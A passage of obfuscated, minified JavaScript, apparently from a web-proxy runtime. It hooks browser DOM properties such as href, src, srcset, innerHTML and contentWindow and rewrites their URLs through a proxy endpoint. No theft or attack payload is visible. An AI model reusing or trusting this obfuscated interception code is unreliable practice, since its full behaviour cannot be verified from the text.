Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];let Qg=D9['A'][Ao(0x778)](QZ)[Ao(0xbc7)][Ao(0x778)][Ao(0xcd7)](this,Qh);return(0x0,D0['EW'])(Qg)&&(Qg=(0x0,D0['sH'])(Qg)[Ao(0x75f)]),Qg;},'set':function(QJ){const AA=kg,Qh=D9['A'][AA(0x778)](QZ)[AA(0x2c4)][AA(0x2a6)](this,AA(0x69d));Qh&&D9['A'][AA(0x778)](QZ)[AA(0xc4e)][AA(0x2a6)](this,AA(0x69d),(0x0,D0['Wq'])({'protectUrlContext':QF,'url':Qh,'kind':D0['MN'][AA(0xbf5)],'baseUrl':D9['A'][AA(0x778)](QZ)[AA(0x6cf)][AA(0x778)][AA(0xcd7)](QZ[AA(0x7c2)]),'endpoint':D1['A'][AA(0xe26)]}));for(var Qs=arguments[AA(0x2b0)],Qg=new Array(Qs>0x1?Qs-0x1:0x0),QN=0x1;QN<Qs;QN++)Qg[QN-0x1]=arguments[QN];return D9['A'][AA(0x778)](QZ)[AA(0xbc7)][AA(0xefe)][AA(0x2a6)](this,QJ,...Qg);}}),xK(QZ,kg(0xae3),kg(0x66e),{'get':function(){const AB=kg;for(var QJ=arguments[AB(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];const Qg=D9['A'][AB(0x778)](QZ)[AB(0xde1)][AB(0x778)][AB(0xcd7)](this,Qh);return(0x0,D0['EW'])(Qg)?new URL((0x0,D0['sH'])(Qg)[AB(0x75f)])[AB(0x66e)]:D9['A'][AB(0x778)](QZ)[AB(0x626)][AB(0x778)][AB(0xcd7)](this,Qh);}}),xK(QZ,kg(0xae3),kg(0x890),{'get':function(){const Aq=kg;for(var QJ=arguments[Aq(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];let Qg=D9['A'][Aq(0x778)](QZ)[Aq(0xe64)][Aq(0x778)][Aq(0xcd7)](this,Qh);return(0x0,D0['EW'])(Qg)&&(Qg=(0x0,D0['sH'])(Qg)[Aq(0x75f)]),Qg;},'set':function(QJ){const AP=kg;(0x0,D0['EW'])(QJ)||(QJ=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QJ,'baseUrl':D9['A'][AP(0x778)](QZ)[AP(0x6cf)][AP(0x778)][AP(0xcd7)](QZ[AP(0x7c2)]),'endpoint':D1['A'][AP(0xe26)]}));for(var Qh=arguments[AP(0x2b0)],Qs=new Array(Qh>0x1?Qh-0x1:0x0),Qg=0x1;Qg<Qh;Qg++)Qs[Qg-0x1]=arguments[Qg];return D9['A'][AP(0x778)](QZ)[AP(0xe64)][AP(0xefe)][AP(0x2a6)](this,QJ,...Qs);}}),xK(QZ,kg(0xae3),kg(0xc8b),{'get':function(){const AX=kg;for(var QJ=arguments[AX(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];let Qg=D9['A'][AX(0x778)](QZ)[AX(0xde1)][AX(0x778)][AX(0xcd7)](this,Qh);(0x0,D0['EW'])(Qg)&&(Qg=(0x0,D0['sH'])(Qg)[AX(0x75f)]);try{return new URL(Qg)[AX(0xc8b)];}catch(QN){return D9['A'][AX(0x778)](QZ)[AX(0xbc0)][AX(0x778)][AX(0xcd7)](this,Qh);}}}),xY(QZ,kg(0xbb0),kg(0x530),{'get':function(QJ,Qh){const Av=kg;if(Av(0x9f8)!=typeof Qh)return QJ[Qh];const Qs=QJ[(0x0,DM['_'])(Qh)?Qh:(0x0,DM['md'])(Dx(Qh))];return Av(0x869)==typeof Qs?Qs[Av(0xcb0)](QJ):Qs;},'set':function(QJ,Qh,Qs){const AR=kg;return AR(0x9f8)!=typeof Qh?(QJ[Qh]=Qs,!0x0):(QJ[(0x0,DM['md'])(Dx(Qh))]=Qs,!0x0);},'ownKeys':function(QJ){const Af=kg,Qh=QZ[Af(0x2f4)][Af(0x538)](QJ)[Af(0x4ef)](Qs=>Af(0x9f8)==typeof Qs&&(0x0,DM['_'])(Qs)?DD((0x0,DM['ks'])(Qs)):Qs);return Qh;},'getOwnPropertyDescriptor':function(QJ,Qh){const Aw=kg;return Aw(0x9f8)!=typeof Qh||(0x0,DM['_'])(Qh)||(Qh=(0x0,DM['md'])(Dx(Qh))),QZ[Aw(0x2f4)][Aw(0x793)](QJ,Qh);}},null),xK(QZ,kg(0xbb0),kg(0x82a),{'get':function(){const Ab=kg;for(var QJ=arguments[Ab(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];const Qg=D9['A'][Ab(0x778)](QZ)[Ab(0xdd6)][Ab(0x778)][Ab(0x2a6)](this,...Qh);return Ab(0xe97)===this[Ab(0xd21)][Ab(0x36a)]()?(0x0,xD['sR'])(Qg):Qg;},'set':function(QJ){const Ad=kg;for(var Qh=arguments[Ad(0x2b0)],Qs=new Array(Qh>0x1?Qh-0x1:0x0),Qg=0x1;Qg<Qh;Qg++)Qs[Qg-0x1]=arguments[Qg];return Ad(0xe97)===this[Ad(0xd21)][Ad(0x36a)]()?D9['A'][Ad(0x778)](QZ)[Ad(0xdd6)][Ad(0xefe)][Ad(0x2a6)](this,(0x0,xD['dv'])({'protectUrlContext':QF,'stylesheet':QJ}),...Qs):D9['A'][Ad(0x778)](QZ)[Ad(0xdd6)][Ad(0xefe)][Ad(0x2a6)](this,QJ,...Qs);}}),xK(QZ,kg(0xbb0),kg(0xf00),{'get':function(){const AE=kg;for(var QJ=arguments[AE(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];const Qg=D9['A'][AE(0x778)](QZ)[AE(0xc99)][AE(0x778)][AE(0x2a6)](this,...Qh);return(0x0,DM['_'])(Qg)?(0x0,DM['xE'])(Qg):Qg;},'set':function(QJ){const Au=kg;QJ=(0x0,DM['_'])(QJ)?QJ:(0x0,DM['zp'])(QJ);for(var Qh=arguments[Au(0x2b0)],Qs=new Array(Qh>0x1?Qh-0x1:0x0),Qg=0x1;Qg<Qh;Qg++)Qs[Qg-0x1]=arguments[Qg];return D9['A'][Au(0x778)](QZ)[Au(0xc99)][Au(0xefe)][Au(0x2a6)](this,QJ,...Qs);}}),xY(QZ,kg(0xbb0),kg(0xe97),{'get':function(QJ,Qh){const AF=kg;if(AF(0x4c0)===Qh)return!0x0;const Qs=QJ[Qh];return Qs?AF(0x869)==typeof Qs?Qs[AF(0xcb0)](QJ):AF(0x9f8)==typeof Qs?AF(0xf01)===Qh?(0x0,xD['QS'])(Qs):(0x0,xD['hB'])(Qs):Qs:Qs;},'set':function(QJ,Qh,Qs){const AZ=kg;AZ(0xf01)===Qh?Qs=(0x0,xD['Vd'])({'protectUrlContext':QF,'style':Qs}):AZ(0x9f8)==typeof Qs&&Qs[AZ(0xaef)](AZ(0xb1c))&&(Qs=(0x0,xD['oY'])({'protectUrlContext':QF,'value':Qs}));const Qg=QJ[Qh];if(QJ[Qh]=Qs,Qg!==Qs){const QN=D9['A'][AZ(0x778)](QZ)[AZ(0x2c4)][AZ(0x2a6)](this,AZ(0xe97));if(QN){const M0=(0x0,xy['e'])(QN);QN!==M0&&D9['A'][AZ(0x778)](QZ)[AZ(0xc4e)][AZ(0x2a6)](this,AZ(0xe97),M0);}}return!0x0;}},null),xK(QZ,kg(0x16e),kg(0xbed),{'get':function(){const AS=kg;for(var QJ=arguments[AS(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];let Qg=D9['A'][AS(0x778)](QZ)[AS(0x176)][AS(0x778)][AS(0xcd7)](this,Qh);return(0x0,D0['EW'])(Qg)&&(Qg=(0x0,D0['sH'])(Qg)[AS(0x75f)]),Qg;},'set':function(QJ){const Am=kg,Qh=D9['A'][Am(0x778)](QZ)[Am(0x2c4)][Am(0x2a6)](this,Am(0x2d5));QJ&&!(0x0,D0['EW'])(QJ)&&(QJ=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QJ,'kind':Am(0xe71)===Qh?D0['MN'][Am(0xbf5)]:D0['MN'][Am(0x175)],'baseUrl':D9['A'][Am(0x778)](QZ)[Am(0x6cf)][Am(0x778)][Am(0xcd7)](QZ[Am(0x7c2)]),'endpoint':D1['A'][Am(0xe26)]}));for(var Qs=arguments[Am(0x2b0)],Qg=new Array(Qs>0x1?Qs-0x1:0x0),QN=0x1;QN<Qs;QN++)Qg[QN-0x1]=arguments[QN];return D9['A'][Am(0x778)](QZ)[Am(0x176)][Am(0xefe)][Am(0x2a6)](this,QJ,...Qg);}}),xK(QZ,kg(0x16e),kg(0x2d5),{'get':function(){const AK=kg;for(var QJ=arguments[AK(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];let Qg=D9['A'][AK(0x778)](QZ)[AK(0x8a4)][AK(0x778)][AK(0xcd7)](this,Qh);return(0x0,DM['_'])(Qg)&&(Qg=(0x0,DM['ks'])(Qg)),Qg;},'set':function(QJ){const AY=kg;[AY(0xe71),AY(0x146),AY(0x762),AY(0xf28)][AY(0xaef)](QJ)||QJ&&!(0x0,DM['_'])(QJ)&&(QJ=(0x0,DM['md'])(QJ));for(var Qh=arguments[AY(0x2b0)],Qs=new Array(Qh>0x1?Qh-0x1:0x0),Qg=0x1;Qg<Qh;Qg++)Qs[Qg-0x1]=arguments[Qg];return D9['A'][AY(0x778)](QZ)[AY(0x8a4)][AY(0xefe)][AY(0x2a6)](this,QJ,...Qs);}}),xK(QZ,kg(0xe30),kg(0x8ec),{'get':function(){const AV=kg,QJ=D9['A'][AV(0x778)](QZ)[AV(0x2c4)][AV(0x2a6)](this,AV(0x6d0));for(var Qh=arguments[AV(0x2b0)],Qs=new Array(Qh),Qg=0x0;Qg<Qh;Qg++)Qs[Qg]=arguments[Qg];const QN=D9['A'][AV(0x778)](QZ)[AV(0x320)][AV(0x778)][AV(0x2a6)](this,...Qs);return xl(QZ,QN,QJ)&&(QN[AV(0xaf)]||(QN[AV(0xaf)]=!0x0,Dc(QN),x5(QN),DU[AV(0xf3)](QN)),xb(QN),xd(QF,QN)),D9['A'][AV(0x778)](QZ)[AV(0x728)][AV(0x778)][AV(0x2a6)](this,...Qs);}}),xm(QZ,kg(0x1e7),kg(0xea5),function(QJ,Qh){const Al=kg,Qs=D9['A'][Al(0x778)](QZ)[Al(0x260)][Al(0x2a6)](this,QJ,Qh);return QZ[Al(0x6af)](Qs);},function(QJ,Qh){const AT=kg;return!!QZ[AT(0x6af)];}),xm(QZ,kg(0x1e7),kg(0xc9),function(QJ,Qh,Qs){const Ar=kg;let Qg=D9['A'][Ar(0x778)](QZ)[Ar(0xe35)][Ar(0x2a6)](this,QJ,Qh,Qs);var QN;return QJ&&0x9===QJ[Ar(0x9b4)]&&(Qg=D9['A'][Ar(0x778)](QZ)[Ar(0x260)][Ar(0x2a6)](this,Qg),null!==(QN=Qg[Ar(0xb5c)])&&void 0x0!==QN&&null!==(QN=QN[Ar(0x60e)])&&void 0x0!==QN&&QN[0x0]&&(Qg[Ar(0xb5c)][Ar(0x60e)][0x0]=QZ[Ar(0xed2)][Ar(0x66e)]),delete Qg[Ar(0xed2)],delete Qg[Ar(0x58a)],Qg=D9['A'][Ar(0x778)](QZ)[Ar(0xe35)][Ar(0x2a6)](this,Qg,Qh,Qs)),Qg;}),xK(QZ,kg(0xa03),kg(0xdfa),{'get':function(){const Ac=kg;for(var QJ=arguments[Ac(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];const Qg=D9['A'][Ac(0x778)](QZ)[Ac(0xabc)][Ac(0x778)][Ac(0x2a6)](this,...Qh);return xX[Ac(0x778)](QZ,Qg);}},function(){const Ae=kg;try{if((Qs=>{const Ai=a2x;try{if(null!=Qs&&Qs[Ai(0x47f)])return!0x0;if(Ai(0x9f8)==typeof Qs){var Qg;if(Qs[Ai(0xc3c)](Ai(0x789)))return!0x0;const QN=QZ[Ai(0x1e7)][Ai(0xea5)](Qs);if(null!=QN&&null!==(Qg=QN[Ai(0x4a6)])&&void 0x0!==Qg&&Qg[Ai(0xc3c)](Ai(0x9e7)))return!0x0;if([Ai(0xb51),Ai(0x3c7),Ai(0x2d6)][Ai(0xaef)](null==QN?void 0x0:QN[Ai(0x4a6)])&&void 0x0!==(null==QN?void 0x0:QN[Ai(0xbaf)])&&void 0x0!==(null==QN?void 0x0:QN[Ai(0x731)])&&void 0x0!==(null==QN?void 0x0:QN[Ai(0xee6)]))return!0x0;}}catch(M0){}return!0x1;})(this[Ae(0x21d)]))return!0x1;if((0x0,D0['EW'])(QZ[Ae(0xb5c)][Ae(0x69d)])){const Qs=new URL((0x0,D0['sH'])(QZ[Ae(0xb5c)][Ae(0x69d)])[Ae(0x75f)]);if(Ae(0x91c)===Qs[Ae(0x80d)]&&/\/sodar\/.*.html/g[Ae(0xb6d)](Qs[Ae(0x9b8)]))return!0x1;if(Ae(0x391)===Qs[Ae(0x80d)]&&Ae(0x30d)===Qs[Ae(0x9b8)])return!0x1;if(Ae(0x44b)===Qs[Ae(0x80d)]&&Qs[Ae(0x9b8)][Ae(0x43e)](Ae(0xc82)))return!0x1;if(Ae(0x145)===Qs[Ae(0x80d)]&&Ae(0x1eb)===Qs[Ae(0x9b8)])return!0x1;}const QJ=((()=>{const AJ=Ae;try{return D9['A'][AJ(0x778)](QZ)[AJ(0xabc)][AJ(0x778)][AJ(0x2a6)](this)[AJ(0xb5c)][AJ(0x69d)];}catch(Qg){return null;}})());if((0x0,D0['EW'])(QJ)){const Qg=new URL((0x0,D0['sH'])(QJ)[Ae(0x75f)]);if(Ae(0x32c)===Qg[Ae(0x80d)]&&Ae(0xd94)===Qg[Ae(0x9b8)])return!0x1;}const Qh=D9['A'][Ae(0x778)](QZ)[Ae(0xabc)][Ae(0x778)][Ae(0x2a6)](this);return!(0x0,D0['Vp'])(QF)||Qh!==QZ[Ae(0x8c6)];}catch(QN){return!0x0;}}),xK(QZ,kg(0xe30),kg(0x832),{'get':function(){const Ah=kg;for(var QJ,Qh=arguments[Ah(0x2b0)],Qs=new Array(Qh),Qg=0x0;Qg<Qh;Qg++)Qs[Qg]=arguments[Qg];const QN=D9['A'][Ah(0x778)](QZ)[Ah(0x320)][Ah(0x778)][Ah(0x2a6)](this,...Qs);if(!QN)return QN;const M0=D9['A'][Ah(0x778)](QZ)[Ah(0x2c4)][Ah(0x2a6)](this,Ah(0x6d0));if(xl(QZ,QN,M0)&&(QN[Ah(0xaf)]||(QN[Ah(0xaf)]=!0x0,Dc(QN),x5(QN),DU[Ah(0xf3)](QN)),xb(QN),xd(QF,QN)),Ah(0x880)===(null===(QJ=QZ[Ah(0xed2)])||void 0x0===QJ?void 0x0:QJ[Ah(0x66e)]))return QN;if(xu(QN)){const M2=QN[Ah(0x7c2)][Ah(0x8a5)](Ah(0x2cf));for(let M3=0x0;M3<M2[Ah(0x2b0)];M3++){const M4=M2[M3];if(M4[Ah(0x298)][Ah(0xaef)](Ah(0x85b))&&M4[Ah(0x298)][Ah(0xaef)](Ah(0x82b))&&M4[Ah(0x298)][Ah(0xaef)](Ah(0x9f0)))return QN;}}let M1=D9['A'][Ah(0x778)](QZ)[Ah(0xa9f)][Ah(0x778)][Ah(0x2a6)](this);if(M1=M1&&(0x0,DM['_'])(M1)?(0x0,DM['ks'])(M1):M1,Ah(0xc6)===M1)return QN;if((0x0,D0['EW'])(M0)){const M5=new URL((0x0,D0['sH'])(M0)[Ah(0x75f)]);if(M5[Ah(0x80d)][Ah(0x43e)](Ah(0x468))&&M5[Ah(0x9b8)][Ah(0xaef)](Ah(0x986)))return QN;}return xX[Ah(0x778)](QZ,QN);}}),xK(QZ,kg(0xe30),kg(0xc80),{'get':function(){const As=kg;for(var QJ=arguments[As(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];let Qg=D9['A'][As(0x778)](QZ)[As(0xa9f)][As(0x778)][As(0x2a6)](this,...Qh);return(0x0,DM['_'])(Qg)&&(Qg=(0x0,DM['ks'])(Qg)),Qg;},'set':function(QJ){const Ag=kg;for(var Qh=arguments[Ag(0x2b0)],Qs=new Array(Qh>0x1?Qh-0x1:0x0),Qg=0x1;Qg<Qh;Qg++)Qs[Qg-0x1]=arguments[Qg];return D9['A'][Ag(0x778)](QZ)[Ag(0xa9f)][Ag(0xefe)][Ag(0x2a6)](this,(0x0,DM['md'])(QJ),...Qs);}}),xK(QZ,kg(0xe30),kg(0x6d0),{'get':function(){const AN=kg;for(var QJ=arguments[AN(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];let Qg=D9['A'][AN(0x778)](QZ)[AN(0x8e0)][AN(0x778)][AN(0x2a6)](this,...Qh);return(0x0,D0['EW'])(Qg)&&(Qg=(0x0,D0['sH'])(Qg)[AN(0x75f)]),Qg;},'set':function(QJ){const B0=kg;for(var Qh=arguments[B0(0x2b0)],Qs=new Array(Qh>0x1?Qh-0x1:0x0),Qg=0x1;Qg<Qh;Qg++)Qs[Qg-0x1]=arguments[Qg];return QJ[B0(0xc3c)](B0(0x904))?(QJ=xA(QJ,QF,QZ),D9['A'][B0(0x778)](QZ)[B0(0x8e0)][B0(0xefe)][B0(0x2a6)](this,QJ,...Qs)):D9['A'][B0(0x778)](QZ)[B0(0x8e0)][B0(0xefe)][B0(0x2a6)](this,(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QJ,'kind':D0['MN'][B0(0x175)],'baseUrl':D9['A'][B0(0x778)](QZ)[B0(0x6cf)][B0(0x778)][B0(0xcd7)](QZ[B0(0x7c2)]),'endpoint':D1['A'][B0(0xe26)]}),...Qs);}}),xK(QZ,kg(0xe30),kg(0xac4),{'get':function(){const B1=kg;for(var QJ=arguments[B1(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];return D9['A'][B1(0x778)](QZ)[B1(0xb66)][B1(0x778)][B1(0x2a6)](this,...Qh);},'set':function(QJ){const B2=kg;for(var Qh=arguments[B2(0x2b0)],Qs=new Array(Qh>0x1?Qh-0x1:0x0),Qg=0x1;Qg<Qh;Qg++)Qs[Qg-0x1]=arguments[Qg];const QN=D9['A'][B2(0x778)](QZ)[B2(0x320)][B2(0x778)][B2(0x2a6)](this,...Qs);if(QN&&(Dc(QN),x5(QN),DU[B2(0xf3)](QN)),!QJ)return D9['A'][B2(0x778)](QZ)[B2(0xb66)][B2(0xefe)][B2(0x2a6)](this,QJ);QJ=QJ[B2(0xde3)]();const M0=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':D1['A'][B2(0xe26)]+B2(0x383),'kind':D0['MN'][B2(0xdce)],'baseUrl':D9['A'][B2(0x778)](QZ)[B2(0x6cf)][B2(0x778)][B2(0xcd7)](QZ[B2(0x7c2)]),'endpoint':D1['A'][B2(0xe26)]});return QJ=QJ[B2(0xaef)](M0)?xk({'_window':QZ,'protectUrlContext':QF,'html':QJ}):B2(0x2ee)[B2(0xa10)](xH,B2(0x14e))[B2(0xa10)](M0,B2(0x489))[B2(0xa10)]((0x0,xL['x'])()['id'],B2(0x90f))+xk({'_window':QZ,'protectUrlContext':QF,'html':QJ}),D9['A'][B2(0x778)](QZ)[B2(0xb66)][B2(0xefe)][B2(0x2a6)](this,QJ);}}),xK(QZ,kg(0x6f4),kg(0x10d),{'get':function(){const B3=kg;for(var QJ=arguments[B3(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];const Qg=D9['A'][B3(0x778)](QZ)[B3(0x9a7)][B3(0x778)][B3(0x2a6)](this,...Qh);return Qg?xp(Qg):Qg;},'set':function(QJ){const B4=kg;if(!QJ)return D9['A'][B4(0x778)](QZ)[B4(0x9a7)][B4(0xefe)][B4(0x2a6)](this,QJ);for(var Qh=arguments[B4(0x2b0)],Qs=new Array(Qh>0x1?Qh-0x1:0x0),Qg=0x1;Qg<Qh;Qg++)Qs[Qg-0x1]=arguments[Qg];return D9['A'][B4(0x778)](QZ)[B4(0x9a7)][B4(0xefe)][B4(0x2a6)](this,xI(QF,QJ,D9['A'][B4(0x778)](QZ)[B4(0x6cf)][B4(0x778)][B4(0xcd7)](QZ[B4(0x7c2)])),...Qs);}}),xK(QZ,kg(0x6f4),kg(0x6d0),{'get':function(){const B5=kg;for(var QJ=arguments[B5(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];let Qg=D9['A'][B5(0x778)](QZ)[B5(0xaa2)][B5(0x778)][B5(0x2a6)](this,...Qh);return(0x0,D0['EW'])(Qg)&&(Qg=(0x0,D0['sH'])(Qg)[B5(0x75f)]),Qg;},'set':function(QJ){const B6=kg;(0x0,D0['EW'])(QJ)||(QJ=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QJ,'kind':D0['MN'][B6(0xaf0)],'baseUrl':D9['A'][B6(0x778)](QZ)[B6(0x6cf)][B6(0x778)][B6(0xcd7)](QZ[B6(0x7c2)]),'endpoint':D1['A'][B6(0xe26)]}));for(var Qh=arguments[B6(0x2b0)],Qs=new Array(Qh>0x1?Qh-0x1:0x0),Qg=0x1;Qg<Qh;Qg++)Qs[Qg-0x1]=arguments[Qg];return D9['A'][B6(0x778)](QZ)[B6(0xaa2)][B6(0xefe)][B6(0x2a6)](this,QJ,...Qs);}}),xK(QZ,kg(0x6f4),kg(0x1c8),{'get':function(){const B7=kg;for(var QJ=arguments[B7(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];const Qg=D9['A'][B7(0x778)](QZ)[B7(0x965)][B7(0x778)][B7(0x2a6)](this,...Qh);return xO(Qg);},'set':function(QJ){const B8=kg;QJ=xa({'protectUrlContext':QF,'srcset':QJ,'endpoint':D1['A'][B8(0xe26)]});for(var Qh=arguments[B8(0x2b0)],Qs=new Array(Qh>0x1?Qh-0x1:0x0),Qg=0x1;Qg<Qh;Qg++)Qs[Qg-0x1]=arguments[Qg];return D9['A'][B8(0x778)](QZ)[B8(0x965)][B8(0xefe)][B8(0x2a6)](this,QJ,...Qs);}}),xK(QZ,kg(0x27a),kg(0x69d),{'get':function(){const B9=kg;for(var QJ=arguments[B9(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];let Qg=D9['A'][B9(0x778)](QZ)[B9(0x72a)][B9(0x778)][B9(0x2a6)](this,...Qh);return(0x0,D0['EW'])(Qg)&&(Qg=(0x0,D0['sH'])(Qg)[B9(0x75f)]),Qg;},'set':function(QJ){const BD=kg,Qh=D9['A'][BD(0x778)](QZ)[BD(0x71d)][BD(0x778)][BD(0x2a6)](this),Qs=D9['A'][BD(0x778)](QZ)[BD(0xc2c)][BD(0x778)][BD(0x2a6)](this),Qg=BD(0xdc2)===Qh||BD(0xaa)===Qh&&BD(0xe97)===Qs?D0['MN'][BD(0xeed)]:BD(0xaa)===Qh&&BD(0x2cf)===Qs?D0['MN'][BD(0xdce)]:D0['MN'][BD(0xaf0)];QJ=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QJ,'kind':Qg,'baseUrl':D9['A'][BD(0x778)](QZ)[BD(0x6cf)][BD(0x778)][BD(0xcd7)](QZ[BD(0x7c2)]),'endpoint':D1['A'][BD(0xe26)]});for(var QN=arguments[BD(0x2b0)],M0=new Array(QN>0x1?QN-0x1:0x0),M1=0x1;M1<QN;M1++)M0[M1-0x1]=arguments[M1];return D9['A'][BD(0x778)](QZ)[BD(0x72a)][BD(0xefe)][BD(0x2a6)](this,QJ,...M0);}}),xK(QZ,kg(0x27a),'as',{'set':function(QJ){const Bx=kg;var Qh;const Qs=D9['A'][Bx(0x778)](QZ)[Bx(0x2c4)][Bx(0x2a6)](this,Bx(0x69d)),Qg=null===(Qh=D9['A'][Bx(0x778)](QZ)[Bx(0x2c4)][Bx(0x2a6)](this,Bx(0x686)))||void 0x0===Qh?void 0x0:Qh[Bx(0x36a)]();for(var QN=arguments[Bx(0x2b0)],M0=new Array(QN>0x1?QN-0x1:0x0),M1=0x1;M1<QN;M1++)M0[M1-0x1]=arguments[M1];if(Qs){const M2=Bx(0xdc2)===Qg||Bx(0xaa)===Qg&&Bx(0xe97)===QJ?D0['MN'][Bx(0xeed)]:Bx(0xaa)===Qg&&Bx(0x2cf)===QJ?D0['MN'][Bx(0xdce)]:D0['MN'][Bx(0xaf0)];D9['A'][Bx(0x778)](QZ)[Bx(0x72a)][Bx(0xefe)][Bx(0x2a6)](this,(0x0,D0['Wq'])({'protectUrlContext':QF,'url':Qs,'kind':M2,'baseUrl':D9['A'][Bx(0x778)](QZ)[Bx(0x6cf)][Bx(0x778)][Bx(0xcd7)](QZ[Bx(0x7c2)]),'endpoint':D1['A'][Bx(0xe26)]}),...M0);}return D9['A'][Bx(0x778)](QZ)[Bx(0xc2c)][Bx(0xefe)][Bx(0x2a6)](this,QJ,...M0);}}),xK(QZ,kg(0x27a),kg(0x686),{'set':function(QJ){const BQ=kg,Qh=D9['A'][BQ(0x778)](QZ)[BQ(0x2c4)][BQ(0x2a6)](this,BQ(0x69d)),Qs=D9['A'][BQ(0x778)](QZ)[BQ(0x2c4)][BQ(0x2a6)](this,'as');for(var Qg=arguments[BQ(0x2b0)],QN=new Array(Qg>0x1?Qg-0x1:0x0),M0=0x1;M0<Qg;M0++)QN[M0-0x1]=arguments[M0];if(Qh){const M1=BQ(0xdc2)===QJ||BQ(0xaa)===QJ&&BQ(0xe97)===Qs?D0['MN'][BQ(0xeed)]:BQ(0xaa)===QJ&&BQ(0x2cf)===Qs?D0['MN'][BQ(0xdce)]:D0['MN'][BQ(0xaf0)];D9['A'][BQ(0x778)](QZ)[BQ(0x72a)][BQ(0xefe)][BQ(0x2a6)](this,(0x0,D0['Wq'])({'protectUrlContext':QF,'url':Qh,'kind':M1,'baseUrl':D9['A'][BQ(0x778)](QZ)[BQ(0x6cf)][BQ(0x778)][BQ(0xcd7)](QZ[BQ(0x7c2)]),'endpoint':D1['A'][BQ(0xe26)]}),...QN);}return D9['A'][BQ(0x778)](QZ)[BQ(0x71d)][BQ(0xefe)][BQ(0x2a6)](this,QJ,...QN);}}),xK(QZ,kg(0xd2d),kg(0x10d),{'get':function(){const BM=kg;for(var QJ=arguments[BM(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];const Qg=D9['A'][BM(0x778)](QZ)[BM(0x239)][BM(0x778)][BM(0x2a6)](this,...Qh);return Qg?xp(Qg):Qg;},'set':function(QJ){const Bt=kg;if(!QJ)return D9['A'][Bt(0x778)](QZ)[Bt(0x239)][Bt(0xefe)][Bt(0x2a6)](this,QJ);for(var Qh=arguments[Bt(0x2b0)],Qs=new Array(Qh>0x1?Qh-0x1:0x0),Qg=0x1;Qg<Qh;Qg++)Qs[Qg-0x1]=arguments[Qg];return D9['A'][Bt(0x778)](QZ)[Bt(0x239)][Bt(0xefe)][Bt(0x2a6)](this,xI(QF,QJ,D9['A'][Bt(0x778)](QZ)[Bt(0x6cf)][Bt(0x778)][Bt(0xcd7)](QZ[Bt(0x7c2)])),...Qs);}}),xK(QZ,kg(0xd2d),kg(0x6d0),{'get':function(){const Bj=kg;for(var QJ=arguments[Bj(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];let Qg=D9['A'][Bj(0x778)](QZ)[Bj(0x700)][Bj(0x778)][Bj(0xcd7)](this,Qh);return(0x0,D0['EW'])(Qg)&&(Qg=(0x0,D0['sH'])(Qg)[Bj(0x75f)]),Qg;},'set':function(QJ){const BU=kg;(0x0,D0['EW'])(QJ)||(QJ=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QJ,'kind':D0['MN'][BU(0xdce)],'baseUrl':D9['A'][BU(0x778)](QZ)[BU(0x6cf)][BU(0x778)][BU(0xcd7)](QZ[BU(0x7c2)]),'endpoint':D1['A'][BU(0xe26)]}));for(var Qh=arguments[BU(0x2b0)],Qs=new Array(Qh>0x1?Qh-0x1:0x0),Qg=0x1;Qg<Qh;Qg++)Qs[Qg-0x1]=arguments[Qg];return D9['A'][BU(0x778)](QZ)[BU(0x700)][BU(0xefe)][BU(0xcd7)](this,[QJ,...Qs]);}}),xK(QZ,kg(0x7b),kg(0x2f3),{'get':function(){const BG=kg;for(var QJ=arguments[BG(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];let Qg=D9['A'][BG(0x778)](QZ)[BG(0x3c0)][BG(0x778)][BG(0x2a6)](this,...Qh);return(0x0,D0['EW'])(Qg)&&(Qg=(0x0,D0['sH'])(Qg)[BG(0x75f)]),Qg;},'set':function(QJ){const BW=kg;(0x0,D0['EW'])(QJ)||(QJ=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QJ,'kind':D0['MN'][BW(0xaf0)],'baseUrl':D9['A'][BW(0x778)](QZ)[BW(0x6cf)][BW(0x778)][BW(0xcd7)](QZ[BW(0x7c2)]),'endpoint':D1['A'][BW(0xe26)]}));for(var Qh=arguments[BW(0x2b0)],Qs=new Array(Qh>0x1?Qh-0x1:0x0),Qg=0x1;Qg<Qh;Qg++)Qs[Qg-0x1]=arguments[Qg];return 